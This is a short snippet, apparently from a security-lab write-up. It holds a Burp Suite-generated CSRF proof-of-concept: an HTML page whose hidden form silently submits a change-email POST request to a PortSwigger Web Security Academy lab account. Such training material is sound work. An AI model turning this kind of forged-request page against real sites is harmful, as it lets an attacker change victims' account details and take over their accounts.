 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac1f1f761e8c058a80ce2ce700c10028.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="peter&#64;portswigger&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11